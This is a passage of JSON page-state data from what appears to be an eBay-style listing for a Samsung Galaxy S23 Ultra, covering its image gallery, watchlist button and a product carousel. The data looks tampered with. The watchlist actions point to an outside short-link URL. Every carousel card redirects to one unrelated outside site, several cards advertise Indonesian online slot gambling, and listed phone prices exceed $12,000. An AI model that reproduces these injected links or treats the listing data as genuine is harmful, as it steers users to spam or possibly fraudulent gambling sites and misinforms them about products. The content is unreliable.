                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://viplink.me/pablo77"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://viplink.me/pablo77"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$777.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$777.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12349.99 Used"
                                    }],
                                    "accessibilityText": "$12349.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12362.45 Used"
                                    }],
                                    "accessibilityText": "$12362.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$138.75 Used"
                                    }],
                                    "accessibilityText": "$138.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
